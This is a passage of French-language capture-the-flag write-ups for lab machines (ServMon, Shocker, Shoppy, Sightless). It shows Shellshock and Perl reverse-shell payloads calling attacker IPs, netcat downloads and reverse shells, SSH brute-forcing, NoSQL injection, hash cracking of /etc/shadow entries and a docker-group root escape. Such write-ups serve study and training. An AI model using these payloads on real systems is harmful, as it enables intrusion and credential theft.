*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Reponse
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
Only7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
```

On obtient une liste de mot de passe on peut tenter de les utiliser afin de se connecter en SSH, on bruteforce l'authentification avec hydra :

```
hydra -l Nadine -P creden.txt 10.10.10.184 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-07 15:51:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p:7), ~1 try per task
[DATA] attacking ssh://10.10.184:22/
[22][ssh] host: 10.10.10.184 login: Nadine password: L1k3B1gBut7s@WOrk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-07 15:51:05
```

On peut voir que l'un des mot de passe fonctionne avec l'utilisateur Nadine:L1k3B1gBut7s@WOrk on se connecte donc à la machine en SSH :

```
ssh nadine@10.10.10.184
The authenticity of host '10.10.10.184 (10.10.10.184)' can't be established.
ED25519 key fingerprint is SHA256:WctzSeuXs6dqa7LqHkfVZ38Pppc/KRISmEvNtPlwSoQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.184' (ED25519) to the list of known hosts.
nadine@10.10.10.184's password:
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
```

On obtient ainsi accès à la machine avec l'utilisateur Nadine

# **Privilege Escalation**

Il nous faut à présent l'accès Administrator. On peut enumerer les fichiers système afin de découvrir le mot de passe du compte NSCLient++ :

```
PS C:\Program Files\NSClient++> type .\nsclient.ini
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
```

```
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
```

On peut voir qu'il y a un mot de passe présent sur le fichier de configuration, si on essaye de l'utiliser sur la page de connexion on a un message d'erreur car la connexion n'est autorisé que pour l'utilisateur local comme indiqué dans le fichier de configuration nsclient.ini :

```
; Undocumented key
allowed hosts = 127.0.0.1
```

On peut donc mettre en place un port Forwarding afin de pouvoir se connecter à l'interface :

```
ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
```

Connexion à l'interface NCClient++ :

| NSClient++ Home         | Modules Settings Queries 🔼 Log Console | 🛓 Changes 👻 🥹 Help 👻 🎄 Control 👻 🕻 |
|-------------------------|----------------------------------------|------------------------------------|
| All Metrics     metrics | Metrics                                |                                    |
|                         | Path                                   | Value                              |
|                         | scheduler.errors                       | 0                                  |
|                         | scheduler.jobs                         | 0                                  |
|                         | scheduler.queue                        | 0                                  |
|                         | scheduler.submitted                    | 0                                  |
|                         | scheduler.threads                      | 5                                  |
|                         | workers.errors                         | 0                                  |
|                         | workers.jobs                           | 663                                |
|                         | workers.submitted                      | 662                                |
|                         | workers threads                        | 1                                  |

En recherchant une vulnérabilité sur la version 0.5.2.35 de NSClient++ on trouve une exploitation possible https://www.exploit-db.com/exploits/46802 on peut suivre les étapes afin d'obtenir une escalade de privilège. Il faut tout d'abord crée un fichier qui va contenir un reverse shell et transférer le programme nc sur la machine :

```
### Contenu du fichier shell.bat
\programdata\nc.exe 10.10.16.6 1111 -e cmd
### Transfert de nc et du shell
nadine@SERVMON C:\ProgramData>powershell wget http://10.10.16.6:8000/nc64.exe -outfile nc.exe
nadine@SERVMON C:\ProgramData>powershell wget http://10.10.16.6:8000/shell.bat -outfile shell.bat
```

On crée un nouveau script dans l'interface du dashboard NSClient++ afin qu'il execute le fichier shell.bat :

| Section | /settings/external scripts/scripts/df |
|---------|---------------------------------------|
|         | Specify the path of the section here  |
| Key     | command                               |
|         | Specify the new key to add here       |
| Value   | C:\\programdata\\shell.bat            |
|         | Specify the new value to add here     |

On enregistre le script en cliquant sur "Add" puis "Saves Changes" on va à présent faire en sorte d'executer le programme on se rend dans la section Queries :

| NSClient++                     | Home                | Modules    | Settings | Queries | 🛕 Log | Console | Changes 👻 | Ø Help ◄ | Control 👻 | C+ |
|--------------------------------|---------------------|------------|----------|---------|-------|---------|-----------|----------|-----------|----|
| 🕈 / Queries                    | Filter              | query list |          |         |       |         |           |          |           |    |
| check_tasks<br>Check status of | sched<br>f schedule | d jobs.    |          |         |       |         |           |          |           |    |
| checktasks<br>Legacy version   | ched<br>of check_   | tasksched  |          |         |       |         |           |          |           |    |
| df<br>External script:         | UNKNOW              | 'N         |          |         |       |         |           |          |           |    |

Puis on execute le programme en cliquant sur run :

| NSClient++                                                           | Home   | Modules | Settings | Queries | 🔺 Log | Console  |         | Changes 👻 | Ø Help ◄ | Control 👻 | C+  |
|----------------------------------------------------------------------|--------|---------|----------|---------|-------|----------|---------|-----------|----------|-----------|-----|
| A / Queries                                                          | df     |         |          |         |       |          |         |           |          |           |     |
| A Overview                                                           | 🛛 Help | ه) Run  |          |         |       |          |         |           |          |           |     |
| df                                                                   |        |         |          |         |       |          |         |           |          |           | Run |
| Enter command and click run.                                         |        |         |          |         |       |          |         |           |          |           |     |
| WARNING                                                              |        |         |          |         |       |          |         |           |          |           |     |
| C:\Program Files\WSClient++>\programdata\nc.exe 10.10.66 1111 -e cmd |        |         |          |         |       |          |         |           |          |           |     |
| Key                                                                  | Value  |         | Warning  |         |       | Critical | Minimum | Ма        | ximum    |           |     |

Une fois le programme executé on obtient un reverse shell :

```
nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.184] 50805
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
```

On obtient ainsi l'accès root sur la machine

#### Shocker

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.56

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-06 12:33 CET
Nmap scan report for 10.10.10.56
Host is up (0.021s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-title: Site doesn't have a title (text/html).
2222/tcp open EtherNetIP-1
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Nmap done: 1 IP address (1 host up) scanned in 13.59 seconds
```

Le scan révèle qu'il y a 2ports ouverts, le port 80 pour le service HTTP, et le port 2222 pour le service SSH. Le site web présente un texte ou est écris : "Don't Bug Me!" avec une image. On lance un dirbusting du site :

feroxbuster -u http://10.10.10.56/ -w /usr/share/wordlists/dirb/common.txt -x sh

```
    Image: 1 mining of the second second seco
by Ben "epi" Risher
                                                                                                                                                                                                                                                 ver: 2.11.0
                  Target Url
                                                                                                                                                                         http://10.10.10.56/
                  Threads
                                                                                                                                                                           50
                   Wordlist
                                                                                                                                                                           /usr/share/wordlists/dirb/common.txt
                  Status Codes
                                                                                                                                                                          All Status Codes!
                  Timeout (secs)
                                                                                                                                                                     7
                                                                                                                                                                      feroxbuster/2.11.0
                  User-Agent
                   Config File
                                                                                                                                                                          /etc/feroxbuster/ferox-config.toml
                  Extract Links
                                                                                                                                                                          true
                  Extensions
                                                                                                                                                                          [sh]
                  HTTP methods
                                                                                                                                                                            [GET]
                  Recursion Depth
                                                                                                                                                                           4
```

Press [ENTER] to use the Scan Management Menu

| 404                                         | GET      | 91      | 32w   | -c         | Auto-filter | ing found  | 404-like   | response   | and o  | created | new | filter; |
|---------------------------------------------|----------|---------|-------|------------|-------------|------------|------------|------------|--------|---------|-----|---------|
| toggle                                      | off with | dont-fi | lter  |            |             |            |            |            |        |         |     |         |
| 403                                         | GET      | 111     | 32w   | - c        | Auto-filter | ing found  | 404-like   | response   | and o  | created | new | filter; |
| toggle                                      | off with | dont-fi | lter  |            |             |            |            |            |        |         |     |         |
| 200                                         | GET      | 2341    | 773w  | 66161c     | http://10.1 | 0.10.56/bu | ıg.jpg     |            |        |         |     |         |
| 200                                         | GET      | 91      | 13w   | 137 c      | http://10.1 | 0.10.56/   |            |            |        |         |     |         |
| 200                                         | GET      | 91      | 13w   | 137 c      | http://10.1 | 0.10.56/ir | ndex.html  |            |        |         |     |         |
| 404                                         | GET      | 91      | 33w   | 288c       | http://10.1 | 0.10.56/Pi | cogram%201 | Files      |        |         |     |         |
| 404                                         | GET      | 91      | 33w   | 291c       | http://10.1 | 0.10.56/Pi | cogram%201 | Files.sh   |        |         |     |         |
| 404                                         | GET      | 91      | 33w   | 290c       | http://10.1 | 0.10.56/re | eports%20  | list.sh    |        |         |     |         |
| 404                                         | GET      | 91      | 33w   | 299c       | http://10.1 | 0.10.56/cg | gi-bin/Pro | ogram%20F: | iles.s | sh      |     |         |
| 200                                         | GET      | 71      | 18w   | 119c       | http://10.1 | 0.10.56/cg | gi-bin/us  | er.sh      |        |         |     |         |
| [##################### - 7s 9229/9229       |          |         |       | 0s         | found:8     | erro       | rs:6       |            |        |         |     |         |
| [###################### - 6s 4614/4614      |          |         | 770/s | http://10. | 10.10.56,   | /          |            |            |        |         |     |         |
| [########################### - 5s 4614/4614 |          |         |       |            | 847/s       | http://10. | 10.10.56   | /cgi-bin/  |        |         |     |         |

On trouve un fichier user.sh on affiche son contenu :

```
curl http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
06:57:47 up 26 min, 0 users, load average: 0.00, 0.02, 0.00
```

Il semble que se soit la réponse de la commande uptime

# Exploitation

On peut exploiter le serveur avec la CVE-2014-6271 https://en.wikipedia.org/wiki/Shellshock\_(software\_bug) en receptionnant la requete et en modifiant l'entete du champs "User-Agent" :

```
### Requet modifié vers le serveur
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Cache-Control: max-age=0
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: () { :;}; echo; /usr/bin/whoami
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Reponse du serveur
shelly
```

D'après la réponse du serveur il est possible de lancere une execution de code sur le serveur car le nom d'utilisateur renvoyé est "shelly"

On modifie l'entete User Agent afin d'ajouter un payload et obtenir un reverse shell :

```
### Entete modifié contenant le payload
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Cache-Control: max-age=0
Accept-Language: fr-FR, fr; q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.11/1234 0>&1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.56] 41678
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
```

On obtient ainsi accès à la machine avec l'utilisateur shelly

#### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
shelly@Shocker:/home/shelly$ sudo -1
sudo -1
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/
```

On peut voir que l'utilisateur a pour permission d'executer le binaire perl avec les permissions root. On peut exploiter cela en executant un payload en langage perl et obtenir un reverse shell :

```
### Execution du payload
shelly@Shocker:/usr/lib/cgi-bin$ sudo perl -e 'use Socket;$i="10.10.14.11";
$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
```

On obtient ainsi l'accès root sur la machine

# Shoppy

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.180

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.180
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 23:15 CET
Nmap scan report for shoppy.htb (10.10.11.180)
Host is up (0.059s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9093/tcp open copycat
Nmap done: 1 IP address (1 host up) scanned in 10.80 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour le service SSH, le port 80 pour un serveur web nginx et le port 9093 pour le service copycat. Le site web est un site présentant un compte à rebours pour se qui semble etre le lancement d'un service. On lance un dirbusting du site :

```
gobuster dir -u http://shoppy.htb -w /usr/share/wordlists/dirb/common.txt
_____
                Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  [+] Url:
                     http://shoppy.htb
[+] Method:
                      GET
[+] Threads:
                     10
[+] Wordlist:
                     /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent:
                      gobuster/3.6
[+] Timeout:
                     10s
_____
Starting gobuster in directory enumeration mode
(Status: 302) [Size: 28] [--> /login]
/admin
/Admin
                (Status: 302) [Size: 28] [--> /login]
/ADMIN
                (Status: 302) [Size: 28] [--> /login]
/assets
                (Status: 301) [Size: 179] [--> /assets/]
/css
                (Status: 301) [Size: 173] [--> /css/]
                (Status: 301) [Size: 181] [--> /exports/]
/exports
/favicon.ico
                (Status: 200) [Size: 213054]
                (Status: 301) [Size: 177] [--> /fonts/]
/fonts
                (Status: 301) [Size: 179] [--> /images/]
/images
/js
                (Status: 301) [Size: 171] [--> /js/]
/Login
                (Status: 200) [Size: 1074]
                 (Status: 200) [Size: 1074]
/login
Progress: 4614 / 4615 (99.98%)
       _____
Finished
_____
```

On découvre une url vers un accès login et admin, l'accès admin redirige vers login. On peut lancer un bruteforce des sous domaine du site :

```
gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u
http://shoppy.htb --append-domain
              -----
                     _____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
      [+] Url:
                 http://shoppy.htb
[+] Method:
                 GET
[+] Threads:
                  10
                  /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
[+] Wordlist:
[+] User Agent:
                 gobuster/3.6
[+] Timeout:
                  10s
[+] Append Domain: true
```

```
Starting gobuster in VHOST enumeration mode
Found: mattermost.shoppy.htb Status: 200 [Size: 3122]
Progress: 100000 / 100001 (100.00%)
Finished
```

On découvre le sous domaine mattermost.shoppy.htb on peut se rendre sur lien du site qui conduit vers un lien d'authentification login

# Exploitation

On peut tenter d'exploiter l'authentification de la page admin en lançant des injections SQL :

```
### Requete injection SQL
username=admin'+or+1%3d1%23&password=test
```

Cela ne donne pas de réponse du serveur, on teste une injection NoSQL :

```
### Requete injection NoSQL
username=admin' or 1=1#&password=admin
### Reponse injection NoSQL
Found. Redirecting to <a href="/admin">/admin</a>
```

L'injection NoSQL fonctionne on est redirigé vers l'interface utilisateur du compte admin :

| 😉 ѕнорру | Products of Shoppy App | Q Search for users |
|----------|------------------------|--------------------|
|          | Name                   | Price              |
|          | PC                     | 1145\$             |
|          | Smartphone             | 200\$              |
|          | Backpack               | 30\$               |
|          | Jacket                 | 20\$               |
|          | Ventilator             | 2\$                |
|          | Controller             | 15\$               |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |
|          |                        |                    |

On peut rechercher le nom admin dans le champs de recherche d'utilisateurs :

| Search for users | n Shoppy App |                 |
|------------------|--------------|-----------------|
| admin            |              |                 |
|                  |              | Download export |

On peut alorstélécharger un rapport lorsque l'on clique pour le télécharger on est redirigé vers un fichier JSON contenant le mot de passe de l'utilisateur admin :

[{"\_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"}]

On sait que l'application est vulnérable aux injection SQL on peut donc exploiter cela afin de dumper les autres noms d'utilisateur de la table :

| Search for users in Sł | юрру Арр |                 |
|------------------------|----------|-----------------|
| admin'; return " == '  |          |                 |
|                        |          | Download export |

```
[{"_id":"62db0e93d6d6a999a66ee67a","username":"admin","password":"23c6877d9e2b564ef8b32c3a23de27b2"},
{"_id":"62db0e93d6d6a999a66ee67b","username":"josh","password":"6ebcea65320589ca4f2f1ce039975995"}]
```

On découvre l'utilisateur josh, les mots de passe sont hashé on peut les craquer en utilisant hashcat :

```
hashcat -m 0 josh.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
6ebcea65320589ca4f2f1ce039975995:remembermethisway
Approaching final keyspace - workload adjusted.
Session..... hashcat
Status....: Exhausted
Hash.Mode....: 0 (MD5)
Hash.Target....: josh.hash
Time.Started....: Wed Jan 22 00:14:11 2025 (3 secs)
Time.Estimated...: Wed Jan 22 00:14:14 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 5586.2 kH/s (3.70ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered.....: 1/2 (50.00%) Digests (total), 1/2 (50.00%) Digests (new)
Progress.....: 14344385/14344385 (100.00%)
Rejected.....: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[30383434313332393338] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 39c Util: 32% Core:1785MHz Mem:5000MHz Bus:16
Started: Wed Jan 22 00:14:10 2025
Stopped: Wed Jan 22 00:14:15 2025
```

On ne parveint qu'à craquer le mot de passe de l'utilisateur josh, en essayant ces identifiant avec SSH on ne parvient pas à se connecter, on utilise donc les identifiants pour se connecter à Mattermost et on parvient à se connecter. En lisant les messages on peut trouver les identifiants et mot de passe d'un autre utilisateur :

#### jaeger:Sh0ppyBest0pp!



On peut utiliser ces identifiants afin de se connecter en SSH :

```
ssh jaeger@10.10.11.180
The authenticity of host '10.10.11.180 (10.10.11.180)' can't be established.
ED25519 key fingerprint is SHA256:RISsnnLs1eloK7X10Tr2TwStHh2R8hui07wd1iFyB+8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.180' (ED25519) to the list of known hosts.
jaeger@10.10.11.180's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
```

```
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jaeger@shoppy:~$
```

On obtient ainsi l'accès à la machine avec l'utilisateur jaeger On commence par enumérer les permissions de l'utilisateur :

```
jaeger@shoppy:~$ sudo -1
[sudo] password for jaeger:
Matching Defaults entries for jaeger on shoppy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User jaeger may run the following commands on shoppy:
        (deploy) /home/deploy/password-manager
```

On peut voir que l'utilisateur a déployé un gestionnaire de mot de passe avec une machine de déploiement docker utilisé avec un l'utilisateur deploy :

```
josh @ Update your status: 10-48 AM
intro @jagerr, when I was trying to install docker on the machine, I started learn C++ and I do a password manager. You can test it if you want, the program is on the deploy machine.
```

On transfert le binaire du gestionnaire de fichier sur kali, puis on lance un reverse-engineering avec Hydra afin de retrouver le code source du programme compilé :



Le mot de passe du gestionnaire de mot de passe semble être Sample on l'utilise pour se connecter et on obtient les identifiants et mot de passe de l'utilisateur deploy :

```
sudo -u deploy /home/deploy/password-manager
[sudo] password for jaeger:
Welcome to Josh password manager!
Please enter your master password: Sample
Access granted! Here is creds !
Deploy Creds :
username: deploy
password: Deploying@pp!
```

On peut utiliser ces identifiants afin de se connecter avec ce nouvel utilisateur découvert :

```
ssh deploy@10.10.11.180
deploy@10.10.11.180's password:
Linux shoppy 5.10.0-18-amd64 #1 SMP Debian 5.10.140-1 (2022-09-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
```

```
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. \$
```

On obtient ainsi accès à l'utilisateur deploy

# **Privilege Escalation**

Il nous faut l'accès root sur la machine. On commence par identifier les groupes auquel l'utilisateur appartient :

```
deploy@shoppy:~$ id
uid=1001(deploy) gid=1001(deploy) groups=1001(deploy),998(docker)
```

On peut voir que l'utilisateur appartient au groupe docker ce qui sous entend qu'il y a l'application Docker installé, on peut afficher les images installés :

```
deploy@shoppy:~$docker imagesREPOSITORYTAGIMAGE IDCREATEDalpinelatestd7d3d98c851f2 years ago5.53MB
```

On peut voir qu'il y a l'image alpine qui est installé, on peut exploiter cela en montant de dossier root avec l'image dans le dossier /tmp avec l'utilisateur root puis y accéder :

```
deploy@shoppy:~$ docker run -v /root:/mnt -it alpine
/ # whoami
root
```

On obtient ainsi l'accès root sur la machine

# Sightless

### Reconnaissance

Machine cible Adresse IP : 10.10.11.32

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.32
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-14 15:40 CET
Nmap scan report for 10.10.11.32
Host is up (0.025s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 143.35 seconds
```

Le scan révèle qu'il y a 3 ports ouverts, le 21 pour FTP, le 22 pour SSH et le 80 pour un serveur web. Le site web est un site de vente de services Informatique, en enumérant les pages du sites on découvre le lien : sqlpad.sightless.htb La page semble etre un dashboard sur lequel on peut envoyer des requetes sql. SQLpad est lancé sous la version 6.10.0

# Vulnerability Assessment

En recherchant des vulnérabilités sur le programme sqlpad on tombe sur la CVE-2022-0944 on utilise donc cette vulnérabilité pour exploiter la machine :

```
python main.py http://sqlpad.sightless.htb 10.10.14.4 1234
[+] Trying to bind to 10.10.14.4 on port 1234: Done
[+] Waiting for connections on 10.10.14.4:1234: Got connection from 10.10.11.32 on port 54430
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
# $ script /dev/null -c /bin/bash
Script started, file is /dev/null
root@c184118df0a6:/var/lib/sqlpad# $
```

On obtient l'accès root sur la machine mais il s'agit d'un envoronement docker, en enumerant la machine on découvre qu'il y a un autre utilisateur "michael" auquel on peut découvrir le mot de passe avec le fichier /etc/shadow :

```
cat shadow
cat shadow
root: $6$ jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uis09gZ20LGaepC3ch6Bb2z
/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6t1BWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh
/pL2IJD/:19860:0:99999:7:::
```

On peut lancer le décryptage des mots de passe "root" et "michael" avec hashcat, les mots de passe sont cryptés en SHA-512 :
```
hashcat -m 1800 hashmickaroot.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
                             This may cause "CL_OUT_OF_RESOURCES" or related errors.
                             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
                             This may cause "CL_OUT_OF_RESOURCES" or related errors.
                             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uis09gZ20LGaepC3ch6Bb2z
/lEpBM90Ra4b.:blindside
\$6\$mG3Cp2VPGY.FDE8u\$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6t1BWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUhtikterstellterstellterstel
/pL2IJD/:insaneclownposse
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 1800 (sha512crypt $6$, SHA512 (Unix))
Hash.Target....: hashmickaroot.hash
Time.Started....: Tue Jan 14 19:11:58 2025 (6 secs)
Time.Estimated...: Tue Jan 14 19:12:04 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1....:
                                              21367 H/s (9.15ms) @ Accel:512 Loops:64 Thr:32 Vec:1
Recovered.....: 2/2 (100.00%) Digests (total), 2/2 (100.00%) Digests (new), 2/2 (100.00%) Salts
Progress..... 114688/28688770 (0.40%)
